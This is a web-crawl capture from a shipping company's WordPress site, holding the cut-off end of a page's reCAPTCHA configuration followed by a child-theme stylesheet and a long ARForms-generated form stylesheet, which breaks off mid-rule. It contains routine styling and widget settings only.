O+wpw5EsOJXl3DpMKxFcOnOsOYwrEpbMOoZ8Kuw4cVERzCui/Dvh5jw65SDQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldlk7gUAAAAADATZE2UXWTR894aCoyrMWSp1Axw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,109],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.3pshipping.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MTAezCnIOSh2x+klrFDxhGKeOwOO6IJiRA9mSKs5ejA\\u003d\x22,1,0,null,1,1770087914202,0,0,[154,212],null,[202,88],\x22RC-eiIvgR_Lc27sbA\x22,null,null,null,null,null,\x220dAFcWeA7WiXPqdAfwhI6mHsXht4m7LqsZmPdSqcvIE5tVFOW3n61hLTr7CpaIfnAjGqR577KgL6lJ-5HBOwoBd6we7p49uFpu5A\x22,1770170714291]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.3pshipping.net/wp-content/themes/jupiter-child/style.css?ver=6.8.3
body_size: 346
content:
/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://demos.artbees.net/jupiter5
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Text Domain: mk_framework
Domain Path: /languages/
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/
select{min-width: 355px !important; padding: 16px 12px 12px 16px !important;}
input[type=tel]{min-width: 355px !important; padding: 14px 12px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.3pshipping.net/wp-content/uploads/arforms/maincss/maincss_materialize_100.css?ver=6.8.3
body_size: 6744
content:
/* WARNING: Any changes made to this file will be lost when your ARForms settings are updated */
@import url(https://fonts.googleapis.com/css?family=Roboto&display=swap);#arffrm_100_container{ max-width:800px; margin:0 auto;}#arffrm_100_container *{box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;}#arffrm_100_container form{ text-align:left; }#arffrm_100_container .arf_materialize_form.arf_fieldset{background:rgba(255,255,255,1);border:1px solid #DEE6FB;padding:35px 45px 35px 45px;border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;}#arffrm_100_container .arf_materialize_form .arftitlecontainer{margin:0px 0px 20px 0px; text-align:center;}#arffrm_100_container .arf_materialize_form .formtitle_style{color:#0D0E12;font-family:Roboto;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none;}#arffrm_100_container .arf_materialize_form .page_break{ margin-bottom:30px; }#arffrm_100_container #arf_message_success_popup,#arffrm_100_container #arf_message_success{width:100%;display:inline-block;min-height:35px;margin:15px 0 15px 0;border:1px solid #D7D8D8;border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-moz-border-radius:3px;font-family:Roboto;font-size:20px;background:#FFFFFF;color:#24DC67;}#arffrm_100_container #arf_message_success_popup .msg-detail::before,#arffrm_100_container #arf_message_success .msg-detail::before{background-image: url([data-uri]);content:'';width: 60px;height: 60px;display: block;margin: 0 auto;background-repeat: no-repeat;position:relative;}#arffrm_100_container .frm_error_style{
        width:100%; 
        display: inline-block;
        float:none; 
        min-height:35px; 
        margin: 10px 0 10px 0;
        border: 1px solid #D7D8D8;
        background: #FFFFFF; 
        color:#F71F4F;
        font-family:Roboto; 
        font-weight:normal; 
        -moz-border-radius:3px;  
        -webkit-border-radius:3px; 
        -o-border-radius:3px; 
        border-radius:3px;
        font-size:20px; 
        word-break:break-all;}#arffrm_100_container .frm_error_style .msg-detail::before{background-image: url([data-uri]);content:'';width: 60px;height: 60px;display: block;margin: 0 auto;background-repeat: no-repeat;position:relative;}#arffrm_100_container .arf_res_front_msg_desc {padding:10px 0 10px 0px;letter-spacing:0.1px;width:100%;vertical-align:middle;display:inline-block;text-align:center;}#arffrm_100_container .arf_materialize_form .arf_material_theme_container{ position:relative; display:inline-block; width:100%; }#arffrm_100_container .arf_materialize_form label.arf_main_label{text-align:left;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;color:#706D70;text-transform:none;padding:0;margin:0;width:100%;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}#arffrm_100_container .arf_materialize_form label.arf_main_label{white-space: inherit;}#arffrm_100_container .arf_materialize_form .controls .arf_main_label.active{font-size:12px;}#arffrm_100_container .arf_materialize_form label.arf_main_label:not(.arf_smiley_btn):not(.arf_star_rating_label):not(.arf_dislike_btn):not(.arf_like_btn):not(.arf_like_btn):not(.arf_field_option_content_cell_label):not(.arf_js_switch_label){right:inherit;left:0px;}#arffrm_100_container .arf_materialize_form .arfformfield{margin-bottom:19px;}#arffrm_100_container .arf_materialize_form .arfcheckrequiredfield{ color:#706D70 !important; }#arffrm_100_container .arf_materialize_form .arfformfield .controls{ width: 100% }#arffrm_100_container .arf_materialize_form .help-block{margin:4px 0px 0px 0px;padding:0;text-align:left;max-width:100%;
            width:100%;
            line-height: 20px;position: relative;}#arffrm_100_container .arf_materialize_form .help-block ul{ margin:0; }#arffrm_100_container .arf_materialize_form .help-block ul li{color:#ED4040;font-family:Roboto;font-size:12px;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor),#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor){background:transparent;width:100%;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;padding:0px 0px 0px 0px;direction:ltr;border:none;border-bottom:1px solid #B0B0B5;border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-moz-border-radius:0;color:#17181C;line-height:normal;outline:none;box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;padding-top:8px;padding-bottom:8px;background:transparent !important;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):focus,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:focus:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor){border-bottom:1px solid #229A67;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-webkit-input-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-webkit-input-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-moz-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-moz-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-moz-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-moz-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-ms-input-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-ms-input-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arf_checkbox_style{position: relative;min-height: 20px;max-width: 100%;display: inline-flex;padding-left:20px;padding-left:30px;margin:0 2% 10px 0;}#arffrm_100_container .arf_materialize_form .arf_checkbox_style .arf_checkbox_input_wrapper{position: absolute;left: 0px;width:20px;height: 20px;margin-right: 10px;vertical-align:middle;display:inline-flex;align-self:center;}#arffrm_100_container .arf_materialize_form .setting_checkbox .arf_checkbox_input_wrapper input[type="checkbox"]{position:absolute;left: 0;top: 0;width: 20px;height: 20px;opacity:0;z-index:2;cursor:pointer;margin:0;}#arffrm_100_container .arf_materialize_form .setting_checkbox .arf_checkbox_input_wrapper input[type="checkbox"] + span::after{position: absolute;content: '';border:2px solid #B0B0B5;width: 20px;height: 20px;box-sizing: border-box;-webkit-box-sizing: border-box;-o-box-sizing: border-box;-moz-box-sizing: border-box;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_defaulat_material .arf_checkbox_input_wrapper input[type="checkbox"] + span::after{transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;-webkit-transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;-o-transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;-moz-transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_default_material .arf_checkbox_input_wrapper input[type="checkbox"] + span::before{content: '';width:0;height: 0;position: absolute;left:50%;top: 65%;border:3px solid transparent;box-sizing: border-box;-webkit-box-sizing: border-box;-o-box-sizing: border-box;-moz-box-sizing: border-box;transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;-webkit-transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;-o-transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;-moz-transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;transform: rotateZ(40deg) translate(-50%, -50%);-webkit-transform: rotateZ(40deg) translate(-50%, -50%);-o-transform: rotateZ(40deg) translate(-50%, -50%);-moz-transform: rotateZ(40deg) translate(-50%, -50%);transform-origin: 45% -10%;-webkit-transform-origin: 45% -10%;-o-transform-origin: 45% -10%;-moz-transform-origin: 45% -10%;z-index:1;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_default_material .arf_checkbox_input_wrapper input[type="checkbox"]:checked + span::after{background:#229A67;border-color:#229A67;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_default_material .arf_checkbox_input_wrapper input[type="checkbox"]:checked + span::before{top: 50%;left: 50%;width: 30%;height: 50%;border-top: 2px solid transparent;border-left: 2px solid transparent;border-right: 2px solid #fff;border-bottom: 2px solid #fff;}#arffrm_100_container .arf_materialize_form .setting_checkbox .arf_checkbox_style label{font-size:16px;color:#706D70;font-family:Roboto;font-weight:normal;font-style:normal;text-decoration:none;vertical-align: top;word-wrap: break-word;width: auto;margin:unset;padding:0;position:relative;max-width:100%;top:0;display:inline-flex;word-wrap:break-word;line-height: 1.1em;align-self:center;cursor:pointer;width:auto;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_advanced_material .arf_checkbox_input_wrapper input[type="checkbox"] + span::after{content:'';transition: .25s;-webkit-transition: .25s;-o-transition: .25s;-moz-transition: .25s;top:0;left:0;z-index:0;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_advanced_material .arf_checkbox_input_wrapper input[type="checkbox"]:checked + span::after{top: 40%;left: 55%;width: 50%;height: 100%;border-top: 2px solid transparent;border-left: 2px solid transparent;border-right: 2px solid #229A67;border-bottom: 2px solid #229A67;transform: rotate(40deg) translate(-50%,-50%);-webkit-transform: rotate(40deg) translate(-50%,-50%);-o-transform: rotate(40deg) translate(-50%,-50%);-moz-transform: rotate(40deg) translate(-50%,-50%);transform-origin: 50% 20%;-webkit-transform-origin: 50% 20%;-o-transform-origin: 50% 20%;-moz-transform-origin: 50% 20%;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_custom_checkbox .arf_checkbox_input_wrapper input[type="checkbox"] + span:after{border-width:1px;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_custom_checkbox .arf_checkbox_input_wrapper input[type="checkbox"] + span i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);display:none;color:#229A67;font-size:13px;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_custom_checkbox .arf_checkbox_input_wrapper input[type="checkbox"]:checked + span:after{border-color:#229A67;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_custom_checkbox .arf_checkbox_input_wrapper input[type="checkbox"]:checked + span i{display:block;}#arffrm_100_container .arf_materialize_form .arf_multiple_row .arf_checkbox_style,#arffrm_100_container .arf_materialize_form .arf_vertical_radio .arf_checkbox_style{display:flex; width:100%}#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_two,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_thiree,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_four {width: 100%;display:flex;}@media all and (max-width:480px){#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_two,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_thiree,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_four {flex-direction: column}#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_two .arf_checkbox_style,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_thiree .arf_checkbox_style,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_four .arf_checkbox_style{width: 100% !important}#arffrm_100_container .arf_materialize_form .setting_checkbox .arf_checkbox_style[class*="arf_enable_checkbox_i"] span.arf_checkbox_label{width: 100% !important}}#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_two .arf_checkbox_style{width: 48%;margin: 0 2% 10px 0;}#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_thiree .arf_checkbox_style{width: 31.33%;margin: 0 2% 10px 0;}#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_four .arf_checkbox_style{width: 23%;margin: 0 2% 10px 0;}#arffrm_100_container .arf_materialize_form textarea{width:100%;background:transparent;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;padding:0px 0px 0px 0px;direction:ltr;color:#17181C;border:none;border-bottom:1px solid #B0B0B5;border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-moz-border-radius:0;line-height:normal;outline:none;box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;max-width:100%;padding-top:8px;padding-bottom:8px;}#arffrm_100_container .arf_materialize_form textarea:focus{border:none;border-bottom:1px solid #229A67;background:transparent;}#arffrm_100_container .arf_materialize_form .arfcount_text_char_div{margin:2px 0px 0px 0px;padding:0;font-family:Roboto;font-size:12px;text-align:right;color:#706D70;max-width:100%;width:auto; line-height: 20px;}#arffrm_100_container .arf_materialize_form .arf_textareachar_limit{float:left;width:95%;width:calc(100% - 50px) !important;}#arffrm_100_container .arf_materialize_form .arf_field_type_textarea label.arf_main_label:not(.active){top:8px;transform: translateY(0);}#arffrm_100_container .arf_materialize_form .arfformfield .arf_field_description{margin:2px 0px 0px 0px;padding:0;font-family:Roboto;font-size:12px;text-align:left;color:#706D70;max-width:100%;width:auto; line-height: 20px;}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav{
            font-family:Roboto;
        }#arffrm_100_container .arf_materialize_form [class=previous_btn]{
            font-size:16px;
            color:#17181C;
            font-family:Roboto;
            font-weight:normal;font-style:normal;text-decoration:none;  margin-bottom:0;clear:none;
        }#arffrm_100_container .arf_materialize_form .arf_pagebreak_timer span,
        #arffrm_100_container .arf_materialize_form .arf_pagebreak_timer h4{
            color: #706D70;
            font-family: Roboto;
        }
    
        #arffrm_100_container .arf_materialize_form .next_btn, 
        #arffrm_100_container .arf_materialize_form input[type="button"].previous_btn,
        #arffrm_100_container .arf_materialize_form .previous_btn,
        #arffrm_100_container .arf_materialize_form .arfsubmitbutton input[type="submit"].next_btn{
            clear:none;min-width:125px; font-family:Roboto;
            font-size: 16px;
            height: 38px;
            text-align:center;background:transparent;
                color: #229A67 ;
                border: 2px solid  #229A67;border-style:solid;
            cursor:pointer;
            -moz-border-radius:2px !important;
            -webkit-border-radius:2px !important;
            border-radius:2px !important;
            -o-border-radius:2px !important;
            text-shadow:none;
            filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);filter:progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#C6C8CC');padding:0 10px !important;text-indent:0px;
                text-transform: none;
                max-width:95%;
                -webkit-appearance: none;
                -moz-appearance: none;
                appearance:none;box-sizing:content-box;}#arffrm_100_container .arf_materialize_form .arfsubmitbutton input[type="submit"].next_btn {
            vertical-align: unset;
        }
        #arffrm_100_container .arf_materialize_form input[type="button"].previous_btn{
            margin-right:15px;
            margin-bottom:0px;
        }
        #arffrm_100_container .arf_materialize_form .next_btn:hover,
        #arffrm_100_container .arf_materialize_form .next_btn:focus,
        #arffrm_100_container .arf_materialize_form .previous_btn:hover,
        #arffrm_100_container .arf_materialize_form .previous_btn:focus,
        #arffrm_100_container .arf_materialize_form .arfsubmitbutton input[type="submit"].next_btn:hover,
        #arffrm_100_container .arf_materialize_form .arfsubmitbutton input[type="submit"].next_btn:focus{color: #FFFFFF;
                background-color: #229A67 !important;
                border:2px solid #229A67;box-shadow:none;
            -webkit-box-shadow:none;
            -o-box-shadow:none;
            -moz-box-shadow:none;
            outline: none;
        }
        #arffrm_100_container .arf_materialize_form .next_btn:hover,
        #arffrm_100_container .arf_materialize_form .next_btn:focus,
        #arffrm_100_container .arf_materialize_form .next_btn:active,
        #arffrm_100_container .arf_materialize_form .previous_btn:hover,
        #arffrm_100_container .arf_materialize_form .previous_btn:focus,
        #arffrm_100_container .arf_materialize_form .previous_btn:active,
        #arffrm_100_container .arf_materialize_form input[type="button"].previous_btn:active,
        #arffrm_100_container .arf_materialize_form input[type="button"].previous_btn:hover,
        #arffrm_100_container .arf_materialize_form input[type="button"].previous_btn:focus {
            background:none;
            background-color: #229A67;
            padding:0 10px;
            border-width: 2px;
            border-color: #F6F6F8;
            border-style:solid;color:#FFFFFF;
                background-color: #229A67;
                border: 2px solid #229A67;padding:0 10px; 
            box-shadow:none;
            -webkit-box-shadow:none;
            -o-box-shadow:none;
            -moz-box-shadow:none;
            outline: none;
            filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
        }
    
        #arffrm_100_container .arf_materialize_form .page_break_nav
        {   
        font-size:16px;
        padding:15px 7px;
        margin:3px 1px 3px 1px;
        background:#24B235;
        color:#FFFFFF;
    
        text-align:center;
        font-weight:bold;
        line-height: 20px;
        max-width:10%;
        vertical-align:middle;
        }
    
        
        #arffrm_100_container .arf_materialize_form .page_nav_selected
        {
        background: #229A67 ;
        }
        #arffrm_100_container .arf_materialize_form  .arf_wizard {
        box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
        -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3), 0 0px 0px rgba(0, 0, 0, 0) inset;
        -o-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3), 0 0px 0px rgba(0, 0, 0, 0) inset;
        -moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3), 0 0px 0px rgba(0, 0, 0, 0) inset;
        -moz-border-radius:1px;
        -webkit-border-radius:1px;
        -o-border-radius:1px;
        border-radius:1px;
        }
    
        #arffrm_100_container .arf_materialize_form .arf_wizard {
        border:1px solid #24B235;
        -moz-border-radius:1px;
        -webkit-border-radius:1px;
        -o-border-radius:1px;
        border-radius:1px;
        }#arffrm_100_container .arf_materialize_form  .arf_wizard_style1 {
                margin:3px 1% 35px 1%;
                width:98%;
                }
                #arffrm_100_container .arf_materialize_form .arf_wizard_style1 {
                    margin:3px 1% 10px 1%;
                    width:98%;
                }
                #arffrm_100_container .arf_materialize_form  .arf_wizard_style1 {
                    width:98%;
                }#arffrm_100_container .arf_materialize_form .arf_wizard td{
        border:0px;
        padding:15px 5px;
        vertical-align:middle;
        }
        #arffrm_100_container .arf_materialize_form .arforms_current_tab_arrow
        {   
        border-left: 12px solid rgba(0, 0, 0, 0);
        border-right: 12px solid rgba(0, 0, 0, 0);
        border-top: 9px solid #229A67;
        height: 0;
        margin: auto auto -9px;
        width: 0;
        }
        #arffrm_100_container .arf_materialize_form .arf_wizard.bottom .arforms_current_tab_arrow{
            border-bottom: 9px solid #229A67;
            border-top: 0;
        }
        #arffrm_100_container .arf_materialize_form .page_break_nav
        {   
            border-right:1px solid rgba(255,255,255,0.7);
        }
    
        #arffrm_100_container .arf_materialize_form .page_nav_selected,
        #arffrm_100_container .arf_materialize_form .arf_page_prev,
        #arffrm_100_container .arf_materialize_form .arf_page_last
        {
            border-right:none;
        }
    
        #arffrm_100_container .arf_materialize_form .arf_wizard {
            border-collapse:collapse;
            border:none;
            overflow:visible;
        }
    
        #arffrm_100_container .arf_materialize_form .arf_wizard tr {
            border:none;
        }
    
        #arffrm_100_container .arf_materialize_form #arf_wizard_table.arf_wizard tr td {
            padding:15px 2%;
        }
    
        .arfdevicemobile #arffrm_100_container .arf_materialize_form #arf_wizard_table.arf_wizard tr td {
            padding:15px 2%;
        }
    
        .arfdevicemobile #arffrm_100_container .arf_materialize_form  .arf_wizard {
            box-shadow:none;
            -webkit-box-shadow:none;
            -moz-box-shadow:none;
            -o-box-shadow:none;
            height:auto;
        }
        .arfdevicemobile #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab {
            width:100%;
            display:inline-block;
        }
        .arfdevicemobile #arffrm_100_container .arf_materialize_form .arf_wizard_clear {
            display:none;
        }
        .arfdevicemobile #arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab {
            display:none;
        }
        .arfdevicemobile #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav {
            float:left;
            width:100% !important;
            margin-bottom:10px;
            padding: 10px 0;
            -webkit-border-radius: 5px;
            -moz-border-radius: 5px;
            -o-border-radius: 5px;
            border-radius: 5px;
        }
        .arfdevicemobile #arffrm_100_container .arf_materialize_form .arf_wizard_clear {
            display:inline-block;
        }
    
        #arffrm_100_container .arf_materialize_form #arf_wizard_table.arf_wizard tr td {
            padding:15px 5px;
            border:none;
        }
    
        #arffrm_100_container .arf_materialize_form  .arf_wizard {
            display:inline-block;
            height:50px;
            width:100%;
            -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
            -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
            -o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
            box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
            line-height:normal;
        }
        #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab {
            width:100%;
            display: table;
            table-layout: fixed;
        }
        #arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab {
            width:100%;
            margin-top:0px;
            display: table;
            table-layout: fixed;
        }
        #arffrm_100_container .arf_materialize_form .arf_wizard.bottom .arf_wizard_lower_tab {
            margin-top: -59px;
        }    
        #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav {
            max-width:100%;
            margin:0;
            padding:15px 0;
            min-width:inherit;
            display:table-cell;
        }
        #arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab .page_break_nav {
            max-width:100%;
            border: none;
            margin-bottom: 0;
            margin-left: 0;
            margin-right: 0;
            padding:0;
            min-width:inherit;
            display:table-cell;
        }
        #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav {
            font-size:16px;
            font-family:Arial, Helvetica, sans-serif;
        }
    
        @media (max-width:480px) {
            #arffrm_100_container .arf_materialize_form  .arf_wizard {
                box-shadow:none;
                -webkit-box-shadow:none;
                -moz-box-shadow:none;
                -o-box-shadow:none;
                height:auto;
            }
            #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab {
                width:100%;
                display:inline-block;
            }
            #arffrm_100_container .arf_materialize_form .arf_wizard_clear {
                display:none;
            }
            #arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab {
                display:none;
            }
            #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav {
                float:left;
                width:100% !important;
                margin-bottom:10px;
                padding: 10px 0;
                -webkit-border-radius: 5px;
                -moz-border-radius: 5px;
                -o-border-radius: 5px;
                border-radius: 5px;
            }
        }
    
        .arf_widget_form #arffrm_100_container .arf_materialize_form  .arf_wizard {
            box-shadow:none;
            -webkit-box-shadow:none;
            -moz-box-shadow:none;
            -o-box-shadow:none;
            height:auto;
        }
        .arf_widget_form #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab {
            width:100%;
            display:inline-block;
        }
        .arf_widget_form #arffrm_100_container .arf_materialize_form .arf_wizard_clear {
            display:none;
        }
        .arf_widget_form #arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab {
            display:none;
        }
        .arf_widget_form #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav {
            float:left;
            width:100%;
            max-width:100%;
            margin-bottom:10px;
            padding: 10px 0;
            -webkit-border-radius: 5px;
            -moz-border-radius: 5px;
            -o-border-radius: 5px;
            border-radius: 5px;
        }
    
        .arf_survey_nav .survey_step {
            float:left;
        }
        .arf_survey_nav .current_survey_page {
            margin-left:1px;
        }
        .arf_survey_nav .survey_middle {
            float:left;
            margin-left:10px;
        }
        .arf_survey_nav .total_survey_page {
            margin-left:1px;
        }
        .arf_page_nav_clickable{ cursor: pointer; }@media (max-width:480px) {}
        #arffrm_100_container .arf_materialize_form div.arfsubmitbutton .previous_btn { font-weight:normal;font-style:normal;text-decoration:none; }
    
        @media (max-width: 480px) {
            #arffrm_100_container .arf_materialize_form input[type="button"].previous_btn,
            #arffrm_100_container .arf_materialize_form input[type="button"].previous_btn{
                display: block;
                margin: 0px auto 15px auto;
            }
            #arffrm_100_container .arf_materialize_form input[type="submit"].next_btn{ margin-right:0px; }}
    
        #arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar {
            position: relative;
            height: 27px;
            border:1px solid #c7cbce;
            padding: 3px;
            background-color: #dadde2;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            -o-border-radius: 5px;
            -ms-border-radius: 5px;
            -khtml-border-radius: 5px;
            border-radius: 5px;
            box-shadow:none;
            -webkit-box-shadow:none;
            -moz-box-shadow:none;
            -o-box-shadow:none;
        }
    
        #arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar.blue .ui-progressbar-value {
            background-color: #339BB9;
            border: 1px solid #287a91;
        }
        #arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar.error .ui-progressbar-value {
            background-color: #C43C35;
            border: 1px solid #9c302a;
        }
        #arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar.warning .ui-progressbar-value {
            background-color: #D9B31A;
            border: 1px solid #ab8d15;
        }
        #arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar.success .ui-progressbar-value {
            background-color: #57A957;
            border: none;
        }
        #arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar.transition .ui-progressbar-value {
            -moz-transition: background-color 0.5s ease-in, border-color 1.5s ease-out, box-shadow 1.5s ease-out;
            -webkit-transition: background-color 0.5s ease-in, border-color 1.5s ease-out, box-shadow 1.5s ease-out;
            -o-transition: background-color 0.5s ease-in, border-color 1.5s ease-out, box-shadow 1.5s ease-out;
            transition: background-color 0.5s ease-in, border-color 1.5s ease-out, box-shadow 1.5s ease-out;
        }
        #arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar .ui-progressbar-value {
            position: relative;
            display: block;
            overflow: hidden;
            height: 19px;
            margin: 0;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            -o-border-radius: 5px;
            -ms-border-radius: 5px;
            -khtml-border-radius: 5px;
            border-radius: 5px;
            -webkit-background-size: 22px 22px;
            -moz-background-size: 22px 22px;
            background-size: 22px 22px;
            background-color: #087ee2;
            background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
